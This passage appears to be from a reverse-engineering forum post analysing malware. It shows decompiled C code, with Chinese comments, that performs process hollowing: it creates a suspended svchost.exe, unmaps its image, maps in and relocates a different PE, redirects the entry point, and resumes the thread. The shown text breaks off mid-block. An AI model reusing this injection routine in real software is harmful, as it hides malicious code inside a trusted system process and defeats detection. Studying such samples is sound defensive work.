 {
CommandLineW_1 = (GetCommandLineW)(0, 0, 0, 0x8000004, 0, 0, &lpStartupInfo, &lpProcessInformation);
if ( !(CreateProcessW)(SvchostExe, CommandLineW_1) )// 创建 svchost.exe 无窗口+CREATE_SUSPENDED
return 0xFFFFFFFF;
}
context.ContextFlags = 0x10007;
if ( GetThreadContext(lpProcessInformation.hThread, &context)// 获取线程上下文
&& ReadProcessMemory(lpProcessInformation.hProcess, context.Ebx + 8, &baseAddress, 4, 0)// 获取基地址
&& (baseAddress < ntHeader->OptionalHeader.ImageBase
|| baseAddress > ntHeader->OptionalHeader.SizeOfImage + ntHeader->OptionalHeader.ImageBase
|| !MyNtUnmapViewOfSection(lpProcessInformation.hProcess, baseAddress))
&& !MyNtCreateSection(&SectionHandle, 0xE, 0, MaximumSize, 0x40, 0x8000000, 0) )
{ // 创建共享内存块
if ( !MyNtMapViewOfSection(SectionHandle, lpProcessInformation.hProcess, &ImageBase, 0, 0, 0, &v69, 2, 0, 0x40)
|| v57 && (v64 = 1, ImageBase = 0, !MyNtMapViewOfSection(SectionHandle, lpProcessInformation.hProcess, &ImageBase, 0, 0, 0, &v69, 2, 0, 0x40)) )
{
if ( !MyNtMapViewOfSection(SectionHandle, 0xFFFFFFFF, &Mem, 0, 0, 0, &v69, 2, 0, 0x40) )// 共享内存
{
MyCopy(Mem, dosHeader, ntHeader->OptionalHeader.SizeOfHeaders);
for ( i = 0; i < ntHeader->FileHeader.NumberOfSections; ++i )
MyCopy(&Mem[*(v68 + 0x28 * i + 0xC)], dosHeader + *(v68 + 0x28 * i + 0x14), *(v68 + 0x28 * i + 0x10));
if ( v64 && ntHeader->OptionalHeader.DataDirectory[DIR_BASERELOC].VirtualAddress && ntHeader->OptionalHeader.DataDirectory[DIR_BASERELOC].Size )
{ // 重定向
Size = ntHeader->OptionalHeader.DataDirectory[DIR_BASERELOC].Size;
v76 = &Mem[ntHeader->OptionalHeader.DataDirectory[DIR_BASERELOC].VirtualAddress];
while ( Size )
{
v67 = *(v76 + 1) - 8;
v72 = v76 + 8;
while ( v67 )
{
if ( ((*v72 >> 0xC) & 3) != 0 )
{
v63 = &Mem[*v76 + (*v72 & 0xFFF)];
*v63 += &Mem[-ntHeader->OptionalHeader.ImageBase];
}
++v72;
v67 -= 2;
}
Size -= *(v76 + 1);
v76 += *(v76 + 1);
}
}
if ( MyNtWriteVirtualMemory(lpProcessInformation.hProcess, context.Ebx + 8, &ImageBase, 4, 0) )// 设置基地址
{
context.Eax = ntHeader->OptionalHeader.AddressOfEntryPoint + ImageBase;// 设置入口点
if ( SetThreadContext(lpProcessInformation.hThread, &context) )
{
if ( MyNtResumeThread(lpProcessInformation.hThread) )// 线程继续运行
{
if ( lpProcessInformation.hProcess )
a33(lpProcessInformation.hProcess);
if ( lpProcessInformation.hThread )
a33(lpProcessInformation.hThread);
if ( SectionHandle )
a33(SectionHandle);
if ( Mem )
MyNtUnmapViewOfSection(0xFFFFFFFF, Mem);
v62 = 0;
}
}
}
吾爱破解论坛
www.52pojie.cn